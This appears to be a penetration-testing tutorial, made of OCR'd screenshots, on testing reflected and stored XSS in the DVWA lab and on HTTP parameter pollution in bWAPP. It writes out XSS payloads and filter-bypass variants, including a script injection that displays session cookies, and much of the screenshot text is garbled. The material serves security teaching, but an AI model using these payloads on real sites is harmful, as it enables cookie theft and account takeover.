


- Detect input vectors. For each web page, the tester must determine all the web application's userdefined variablesand how to input them. This includes hidden or non-obvious inputs such as HTTP parameters, POST data, hidden form field values, and predefined radio or selection values.
- Analyze each input vector to detect potential vulnerabilities. To detect an XSS vulnerability, the tester will typically use specially crafted input data with each input vector. Such input data is typically harmless, but trigger responses from the web browser that manifests the vulnerability. Testing data can be generated by using a web application fuzzer, an automated predefined list of known attack strings, or manually.
- For each test input attempted in the previous phase, the tester will analyze the result and determine if it represents a vulnerability that has a realistic impact on the web application's security. This requires examining the resulting web page HTML and searching for the test input. Once found, the tester identifies any special characters that were not properly encoded, replaced, or filtered out. The set of vulnerable unfiltered special characters will depend on the context of that section of HTML.

#### Example

• In this case, in first step, we need to detecting all input vectors which can affected by XSS, such as input field or any URL's parameters.

| (i) 192.16  | i8.111.140/dvwa/vulnerabilities/xss_r/                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
|             | DYWA                                                                                                    |
|             | Vulnerability: Reflected Cross Site                                                                                                    |
|             | What's your name?<br>Cloud Submit                                                                                                    |
| ution<br>HA | More info<br><u>http://ha.ckers.org/xss.html</u><br><u>http://en.wikipedia.org/wiki/Cross-site_scripting</u><br><u>http://www.cgisecurity.com/xss-faq.html</u> |

| (i) 192.168.111.140/dv    | wa/vulnerabilities/xss_r/?name= <mark>Cloud</mark> # |
|---------------------------|------------------------------------------------------|
|                           | DYWA                                                 |
| e                         | Vulnerability: Reflected Cr                          |
| uctions<br>p              | What's your name?                                    |
| e Force<br>mand Execution | Hello Cloud                                          |

• Generate testing data with fuzzer or manually.

| Targe                                                                                                    | t Proxy S                                            | pider Scanner                                                                                                    | Intruder                                                    | Repeater                           | Sequencer        | Decoder     | Comparer        | Extender                              | Project options     | User options      | Alerts     |                                                                 |              |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|------------------------------------|------------------|-------------|-----------------|---------------------------------------|---------------------|-------------------|------------|-----------------------------------------------------------------|--------------|
| 1 ×                                                                                                    | 2 ×                                                  |                                                                                                    |                                                             |                                    |                  |             |                 |                                       |                     |                   |            |                                                                 |              |
| Targe                                                                                                    | Positions                                            | Payloads Opti                                                                                                    | ons                                                         |                                    |                  |             |                 |                                       |                     |                   |            |                                                                 |              |
| ?                                                                                                    | Payload Po<br>Configure the                          | positions where pa                                                                                                    | yloads will                                                 | l be inserted                      | into the base re | equest. The | attack type d   | etermines the                         | e way in which pa   | yloads are assig  | ned to pay | yload positions - see help for full details.                    | Start attack |
|                                                                                                    | Attack type:                                         | Sniper                                                                                                    |                                                             |                                    |                  |             |                 |                                       |                     |                   |            | •                                                               |              |
| Affack type: [Shper]  GET /dwwa/vulnerabilities/xss_r/?name=§a§ HTTP/1.1 Host: 152.160.111.140 User-Agenet: Mostila/5.0 (Windows NT 6.1; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0 Accept: text/html,application/xhtaltxml,application/xml;q=0.9,*/*;q=0.8 Accept-Lanquage: vi-VN,vi;q=0.0,en-US;q=0.3,en;q=0.3 Accept-Encoding: grip, deflate Refere:: http://152.160.111.140/dtwa/vulnerabilities/xss_r/?name= Cookie: security=low; acceptadivis(s=svingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=168ujbkhgv06d4hpfdmfk2qf7 Connection: close Upgrade=Insecure=Pequests: 1 |                                                      |                                                                                                    |                                                             |                                    |                  |             |                 | Add §<br>Clear §<br>Auto §<br>Refresh |                     |                   |            |                                                                 |              |
| 1 ×                                                                                                    | 2 ×                                                  | ]                                                                                                    |                                                             |                                    |                  |             |                 |                                       |                     |                   |            |                                                                 |              |
| Targ                                                                                                    | et Positions                                         | Payloads Op                                                                                                    | tions                                                       |                                    |                  |             |                 |                                       |                     |                   |            |                                                                 |              |
| ?                                                                                                    | Payload S<br>You can defi<br>customized i            | ets<br>ine one or more pay<br>n different ways.                                                                                                    | yload sets.                                                 | The number                         | of payload set   | s depends c | on the attack t | type defined                          | in the Positions ta | o. Various payloa | ad types a | re available for each payload set, and each payload type can be | Start attack |
| Payload set:     1     Payload count: 4       Payload type:     Simple list     Request count: 4                                                                                                    |                                                      |                                                                                                    |                                                             |                                    |                  |             |                 |                                       |                     |                   |            |                                                                 |              |
| ?                                                                                                    | Payload C<br>This payload<br>Paste<br>Load<br>Remove | Simple           type lets you confi <script>alert(1)           <MG SRC=javx</td>           <MG SRC=JaV</td>           <META HTTP-E</td></td><td>e list]<br>igure a simp<br>');</script><br>ascript:aler<br>'aScRiPt:ale<br>QUIV="refr | ple list of stri<br>t("XSS")><br>ert('XSS')><br>resh" CONTE | ings that are us<br>NT="0;url=java | ed as paylo      | ads.        |                 |                                       |                     |                   |            |                                                                 |              |

• Analyze the results

| 🚯 Intruder   | rattack 1                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        | - • ×   |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-------------|----------------------------------------------------------------------------------------------------|--------------|-----------|------------|---------|-------|--------|---------|
| Attack Sa    | ve Columns                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| Results      | Target Pos                                                                                                    | sitions                                                                                                    | Payloads    | Options     |                                                                                                    |              |           |            |         |       |        |         |
| Filter: Show | wing all items                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        | ?       |
| Request      | Payload                                                                                                    |                                                                                                    |             | Status      | Error                                                                                                    | Timeout      | Length    | Comn       | nent    |       |        |         |
| 0            |                                                                                                    |                                                                                                    |             | 200         |                                                                                                    |              | 4985      |            |         |       | _      |         |
| 1            | <script>ale</th><th>rt('1');</s</th><th>script></th><th>200</th><th></th><th></th><th>5012</th><th></th><th></th><th></th><th></th><th></th></tr><tr><th>3</th><th><IMG SRC=</th><th>Javasc<br>=iavascr</th><th>rint:alert("XS</th><th>200</th><th></th><th></th><th>5017</th><th></th><th></th><th></th><th></th><th></th></tr><tr><th>4</th><th><META HTT</th><th>FP-EQUIN</th><th>/="refresh"</th><th> 200</th><th></th><th></th><th>5053</th><th></th><th></th><th></th><th></th><th></th></tr><tr><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></tr><tr><th>Request</th><th>Response</th><th>1</th><th></th><th></th><th></th><th>_</th><th>_</th><th></th><th></th><th></th><th></th><th></th></tr><tr><th>Raw</th><th>leaders Hex</th><th>< HTM</th><th>IL Render</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th></th></tr><tr><th></th><th colspan=8><pre>What's your name? <input type="text" name="name"> <input type="text" name="Submit"> </form> </form> </pre>Hello <script>alert('1');</script> |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| ? <          | + ,                                                                                                    | > <s< td=""><th>cript&gt;</th><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td>1 match</td></s<> | cript>      |             |                                                                                                    |              |           |            |         |       |        | 1 match |
| Finished     |                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
|              |                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| ① 192.1      | 68.111.140                                                                                                    | /dvwa/                                                                                                    | /vulnerabil | ties/xss_r  | /?name= <so< th=""><th>cript&gt;alert(</th><th>'1')%3b&lt;9</th><th>62fscript&gt;</th><th></th><th></th><th></th><th>v 🛡 t</th></so<> | cript>alert( | '1')%3b<9 | 62fscript> |         |       |        | v 🛡 t   |
|              | DVWA                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| Home         |                                                                                                    |                                                                                                    | Vu          | Inera       | bility:                                                                                                    | Refle        | ected     | Cros       | ss Site | Scrip | ting ( | XSS)    |
| Instruction  | 15                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| Setun        |                                                                                                    |                                                                                                    | N           | 'hat's your | name                                                                                                    |              |           |            |         |       |        |         |
| Jonah        |                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| Brute For    | ce                                                                                                    |                                                                                                    |             |             |                                                                                                    | 1            |           |            |         |       |        |         |
| Comment      | Execution                                                                                                    |                                                                                                    | H           | 2110        |                                                                                                    |              |           |            |         |       |        |         |
| command      | execution                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           | _          |         |       |        |         |
| CSRF         |                                                                                                    |                                                                                                    |             |             |                                                                                                    |              | OK        |            |         |       |        |         |
| Insecure (   | САРТСНА                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |
| File Inclus  | lon                                                                                                    |                                                                                                    |             |             |                                                                                                    |              |           |            |         |       |        |         |

Bypass XSS filter

Reflected cross-site scripting attacks are prevented as the web application sanitizes input, a web application firewall blocks malicious input, or by mechanisms embedded in modern web browsers. The tester must test for vulnerabilities assuming that web browsers will not prevent the attack. Browsers may

be out of date, or have built-in security features disabled. Similarly, web application firewalls are not guaranteed to recognize novel, unknown attacks. An attacker could craft an attack string that is unrecognized by the web application firewall.

References this link for more information

• https://www.owasp.org/index.php/XSS\_Filter\_Evasion\_Cheat\_Sheet

#### Example

• Pentester can open and review page source to analyze source code for filtering XSS mechanism

| (i) 192.168.111.140/dvwa | (i) 192.168.111.140/dvwa/vulnerabilities/xss_r/?name= <script></script> |  |  |  |  |  |  |
|--------------------------|-------------------------------------------------------------------------|--|--|--|--|--|--|
|--------------------------|-------------------------------------------------------------------------|--|--|--|--|--|--|

## **Reflected XSS Source**

Compare

| php</th                                                                                              |
|----------------------------------------------------------------------------------------------------|
| <pre>if(!array_key_exists ("name", \$_GET)    \$_GET['name'] == NULL    \$_GET['name'] == ''){</pre> |
| <pre>\$isempty = true;</pre>                                                                         |
| } else {                                                                                             |
| <pre>echo '<pre>'; echo 'Hello ' . str_replace('<script></script></pre></pre>                        |

| i 192.168.111.140/dvwa,                    | /vulnerabilities/xss_r/?name= <s<mark>cript&gt;alert('1')&lt;%2FsCript&gt;#</s<mark> |
|--------------------------------------------|--------------------------------------------------------------------------------------|
|                                            | DVWA                                                                                 |
| Home<br>Instructions<br>Setup              | Vulnerability: Reflected Cross Site Scripting (X<br>What's your news?                |
| Brute Force<br>Command Execution           | 1<br>Hello                                                                           |
| CSRF<br>Insecure CAPTCHA<br>File Inclusion | ОК                                                                                   |

## 2. Testing for Stored Cross Site Scripting

Stored XSS occurs when a web application gathers input from a user which might be malicious, and then stores that input in a data store for later use. The input that is stored is not correctly filtered. As a consequence, the malicious data will appear to be part of the web site and run within the user's browser under the privileges of the web application. Since this vulnerability typically involves at least two requests to the application.



How to Test

Input Forms

- The first step is to identify all points where user input is stored into the back-end and then displayed by the application. Typical examples of stored user input can be found in:
  - User/Profiles page: the application allows the user to edit/change profile details such as first name, last name, nickname, avatar, picture, address, etc
  - Shopping cart: the application allows the user to store items into the shopping cart which can then be reviewed later
  - File Manager: application that allows upload of files
  - Application settings/preferences: application that allows the user to set preferences
  - Forum/Message board: application that permits exchange of posts among users
  - Blog: if the blog application permits to users submitting comments
  - Log: if the application stores some users input into logs.

#### Analyze HTML code

Input stored by the application is normally used in HTML tags, but it can also be found as part of JavaScript content. At this stage, it is fundamental to understand if input is stored and how it is positioned in the context of the page. Differently from reflected XSS, the pen-tester should also investigate any out-of-band channels through which the application receives and stores users input.

Note: All areas of the application accessible by administrators should be tested to identify the presence of any data submitted by users.

Example



# Vulnerability: Stored Cross Site Scripting (XSS)

| Name *    |                | _ |
|-----------|----------------|---|
| Message * |                |   |
|           | Sign Guestbook |   |
|           |                |   |

Name: test Message: This is a test comment.

Name: Peter Winter Message:

| 44   | http://192.168.1.40    | POST           | /dvwa/vulnerabilities/xss_s/ | $\checkmark$    | 200           | 5654       | HTML         | Damn Vulnerable Web A |
|------|------------------------|----------------|------------------------------|-----------------|---------------|------------|--------------|-----------------------|
|      |                        |                |                              |                 |               |            |              |                       |
| Re   | quest Response         |                |                              |                 | _             |            |              |                       |
| Ra   | w Params Headers He    | ×              |                              |                 |               |            |              |                       |
| POST | /dvwa/vulnerabilities  | s/xss_s/ HTTP, | /1.1                         |                 |               |            |              |                       |
| Host | : 192.168.1.40         |                |                              |                 |               |            |              |                       |
| User | -Agent: Mozilla/5.0 (N | Windows NT 6.  | 1; WOW64; rv:58.0) Gecko/20  | 0100101 Firefox | /58.0         |            |              |                       |
| Acce | pt: text/html,applicat | tion/xhtml+xm. | l,application/xml;q=0.9,*/*  | ;q=0.8          |               |            |              |                       |
| Acce | pt-Language: vi-VN,vi, | ;q=0.8,en-US;  | q=0.5,en;q=0.3               |                 |               |            |              |                       |
| Acce | pt-Encoding: gzip, de: | flate          |                              |                 |               |            |              |                       |
| Refe | rer: http://192.168.1. | .40/dvwa/vuln  | erabilities/xss_s/           |                 |               |            |              |                       |
| Cont | ent-Type: application, | /x-www-form-u  | rlencoded                    |                 |               |            |              |                       |
| Cont | ent-Length: 56         |                |                              |                 |               |            |              |                       |
| Cook | ie: security=low; PHPS | SESSID=mb110e  | 9a44113731rt58spf675; acope  | ndivids=swings  | et,jotto,phpb | b2,redmine | ; acgroupswi | thpersist=nada        |
| Conn | ection: close          |                |                              |                 |               |            |              |                       |
| Upgr | ade-Insecure-Requests: | : 1            |                              |                 |               |            |              |                       |
|      |                        |                |                              |                 |               |            |              |                       |
| txtN | ame=Cloud&mtxMessage=1 | hi+cloud&btnS  | ign=Sign+Guestbook           |                 |               |            |              |                       |
|      |                        |                |                              |                 |               |            |              |                       |

| 44 http://192.168.1.40 P                                                                                                    | OST /dvwa/vulnerabilities/xss_s/               | $\checkmark$                                                                                                    | 200                                                                                                    | 5654                                                                                     | HTML                                                                                                    | Damn Vulnerable W                     | eb A                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Request Response                                                                                                    |                                                |                                                                                                    | _                                                                                                    |                                                                                          |                                                                                                    |                                       |                                                                                                    |
| Raw Headers Hex HTML Render                                                                                                  | ]                                              |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                       |                                                                                                    |
| Upload     XSS reflected                                                                                                    | Sign Guestbook                                 |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                       |                                                                                                    |
| XSS stored     DVWA Security     PHP Info                                                                                    | Name: test<br>Message: This is a test comment. |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                       |                                                                                                    |
| About     Logout                                                                                                    | Name: Peter Winter<br>Message:<br>Name: Cloud  |                                                                                                    |                                                                                                    |                                                                                          |                                                                                                    |                                       |                                                                                                    |
| ← → × ŵ ③ 192.168.1.40/dv                                                                                                    |                                                | Burp Intruder Re<br>Sequencer<br>Target                                                                                                    | Decoder<br>Proxy<br>Phistory WebSock                                                                                                    | eip<br>Comparer<br>Spider<br>kets history                                                | Extender Project or<br>Scenner Options                                                                                                    | otions User options<br>Intruder Repea | Alerts                                                                                                    |
| Home Vuli<br>Instructions Setup<br>Setup Security=low; PHPSESSID=n<br>acopendivids=swingset_loto<br>acgroupswithpersist=nada | nerability: Stored Cross Sit                   | Fitter: Hiding CSS,<br>Fitter: Hiding CSS,<br>Host<br>28 http://192<br>29 http://dec<br>30 http://192<br>35 http://192<br>36 http://192<br>36 http://192<br>37 http://192<br>39 http://192<br>44 http://192<br>45 http://192 | image and general bit<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40<br>168.1.40                | Method<br>POST<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>POST<br>POST   | URL<br>URL<br>Javana (Javan)<br>Javana (Javan)<br>Javana (Javan | Params Edited                         | Status           302           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200           200 |
| CSRF Insecure Co File Inclusion SOL Injection (Blind) Upload XSS reflected XSS stored DVWA Security Mess                     | CK                                             | Raw Paras<br>Raw Paras<br>Host: 192.160<br>User-Langua<br>Accept-Langua<br>Accept-Langua<br>Accept-Langua<br>Content-Type<br>Content-Type<br>Content-Length                                                                  | Masse<br>Headers Hex<br>1.40<br>yzilla/5.0 (Win<br>ttbl,applicatio<br>je: vi-UN,vi;q=<br>y; gxip, defla<br>y/JSC.160.1.40<br>application/x-<br>z: 106<br>tty=low; PHPSES | dows NT 6.<br>n/xhtml+xm<br>0.8,en-US;<br>tte<br>1/dwa/vuln<br>www-form-u<br>(SID=mbl10e | 1; WOW64; rv:50.0) Geckt<br>1, application/xml;qr0.9;<br>qr0.5,en;qr0.3<br>erabilities/xss_s/<br>rlencoded<br>Sa44113731rt50epf575;                                                                                                    | o/20100101 ¥irefox/58.0<br>*/*;q=0.8  |                                                                                                    |
| PHP Info About Logout Di doc 192.168.1.40                                                                                    |                                                | acopendivids=<br>Connection: cl<br>Upgrade-Insect<br>txtName=XSS+st<br>n=Sign+Guestbo                                                                                                    | <pre>svingset,jotto,<br/>lose<br/>ure-Requests: 1<br/>cored&amp;mtxMessag<br/>pok</pre>                                                                                  | pnpbb2,red                                                                               | mine; acgroupswithpersit                                                                                                    | SC=Dada<br>okieł2943C42Fecript43Ekb   | tnSig<br>▼<br>0 matches                                                                                                    |

| $(\leftrightarrow \rightarrow \times \ \textcircled{0} 192.168.1.40/dvwa/vulnerabiliti \cdots \heartsuit \ \textcircled{1} \qquad \blacksquare \qquad \blacksquare \qquad \leftarrow \rightarrow \times \ \textcircled{0} 192.168.1.40/dvwa/vulnerabilities/xss_s/$ |       |
|----------------------------------------------------------------------------------------------------|-------|
| 192.168.1.40 cho biết<br>security=low; PHPSESSID=f29pti9etj0t7neu17t230                                                                                                    | Omia1 |
| Home Vulnerability: Stored Cross Site                                                                                                    |       |
| Instructions                                                                                                    |       |
| Setup         security=low; PHPSESSID=mbli0e9a44li3731rt58spf675;<br>acopend/wids=swingset_jotto,phpbb2,redmine;<br>acgroupswithpersist=nada           Command         Command                                                                                      |       |
| CSRF                                                                                                    |       |
| Insecure C/                                                                                                    |       |
| File Inclusion                                                                                                    |       |
| SQL Injection Name: test<br>Message: This is a test commant                                                                                                    |       |
| SQL Injection (Blind)                                                                                                    |       |
| Upload Name: Peter Vinter<br>Message:                                                                                                    |       |
| XSS reflected Name: Cloud                                                                                                    |       |
| XSS stored Message: hi cloud                                                                                                    |       |
| DVWA Security Name: XSS stored Message:                                                                                                    |       |
| PHP Info                                                                                                    |       |
| About                                                                                                    |       |
| ✓ Start m Đã đọc 192.168.1.40                                                                                                    |       |

//Some XSS exploit demo

//Xenotic tools, xsstrike,automate scanner

## 3. Testing for HTTP Verb Tampering

References: Configuration and Deployment Management Testing - Test HTTP Methods

## 4. Testing for HTTP Parameter pollution

Supplying multiple HTTP parameters with the same name may cause an application to interpret values in unanticipated ways. By exploiting these effects, an attacker may be able to bypass input validation, trigger application errors or modify internal variables values. As HTTP Parameter Pollution (in short HPP) affects a building block of all web technologies, server and client side attacks exist.

Current HTTP standards do not include guidance on how to interpret multiple input parameters with the same name. By itself, this is not necessarily an indication of vulnerability. However, if the developer is not aware of the problem, the presence of duplicated parameters may produce an anomalous behavior in the application that can be potentially exploited by an attacker. As often in security, unexpected behaviors are a usual source of weaknesses that could lead to HTTP Parameter Pollution attacks in this case. To better introduce this class of vulnerabilities and the outcome of HPP attacks, it is interesting to analyze some real-life examples that have been discovered in the past.

How To Test

A more in-depth analysis would require three HTTP requests for each HTTP parameter:

- Submit an HTTP request containing the standard parameter name and value, and record the HTTP response. E.g.page?par1=val1
- Replace the parameter value with a tampered value, submit and record the HTTP response. E.g. page?par1=HPP\_TEST1
- Send a new request combining step (1) and (2). Again, save the HTTP response. E.g. page?par1=val1&par1=HPP\_TEST1
- Compare the responses obtained during all previous steps. If the response from (3) is different from (1) and the response from (3) is also different from (2), there is an impedance mismatch that may be eventually abused to trigger HPP vulnerabilities.
- Crafting a full exploit from a parameter pollution weakness is beyond the scope of this text. See the references for examples and details.

#### Example

| ↔ ∀ ↔ ↔        | (i) 192.168.1.40/bWAPP/hpp-1.php                                                  |      |
|----------------|-----------------------------------------------------------------------------------|------|
| bv<br>an ext   | JAPP remely buggy web app !                                                       |      |
| Bugs Change    | Password Create User Set Security Level R                                         | eset |
| In order to vo | TP Parameter Pollution /<br>e for your favorite movie, your name must be entered: |      |

